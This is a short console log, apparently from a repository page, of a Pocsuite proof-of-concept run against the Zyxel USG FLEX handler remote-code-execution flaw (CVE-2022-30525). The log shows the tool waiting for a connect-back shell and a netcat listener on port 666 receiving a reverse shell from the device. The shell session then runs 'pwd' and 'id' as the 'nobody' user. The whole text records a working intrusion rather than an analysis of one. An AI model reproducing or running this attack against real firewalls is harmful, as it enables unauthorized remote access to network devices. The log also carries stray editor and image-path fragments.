 {1.8.2-nongit-20210831}
http://pocsuite.org
[*] starting at
[01:48:37] [INFO] loading PoC script '.\Zyxel USG FLEX handler RCE CVE-2022-30525.py'
[01:48:37] [INFO] pocsusite got a total of 1 tasks
[01:48:37] [*] listening on 0.0.0.0:666
[01:48:37] [INFO] running poc:'Zyxel USG FLEX handler rce' target 'https:/ 8080'
[01:49:07] [INFO] Scan completed,ready to print
[01:49:07] [INFO] connect back ip: port: 666
[01:49:07] [INFO] watting for shell connect to pocsuite
shell>:
行 17, 列 1 空格: 4 UTF-8 CRLF
root@VM-8-6-ubuntu:/home/ubuntu# nc -lnp 666
sh: cannot set terminal process group (11195): Inappropriate ioctl for device
sh: no job control in this shell
sh-5.1$ pwd
pwd
/compress/usr/local/zyxel-gui/htdocs/ztp/cgi-bin
sh-5.1$ id
id
uid=99(nobody) gid=10003(shadowr) groups=99,10003(shadowr)
sh-5.1$